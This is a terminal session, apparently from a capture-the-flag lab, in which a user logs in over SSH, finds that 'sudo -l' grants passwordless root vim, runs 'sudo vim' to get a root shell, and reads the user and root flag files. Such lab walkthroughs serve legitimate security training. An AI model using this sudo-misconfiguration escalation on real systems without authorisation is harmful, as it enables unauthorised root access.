 albert@MacBook-Pro:~ $ ssh -p 2222 mitch@10.10.212.13
The authenticity of host '[10.10.212.13]:2222 ([10.10.212.13]:2222)' can't be established.
ECDSA key fingerprint is SHA256:Fce5J4GBLgx1+iaSMBjO+NFKOjZvL5LOVF5/jc0kwt8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.212.13]:2222' (ECDSA) to the list of known hosts.
mitch@10.10.212.13's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 19 18:13:41 2019 from 192.168.0.190
$ whoami
mitch
$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
$ ls
user.txt
$ cat user.txt
G00d j0b, keep up!
$ ls /home
mitch sunbath
$ sudo vim
# whoami
root
# ls /root
root.txt
# cat /root/root.txt
W3ll d0n3. You made it!
#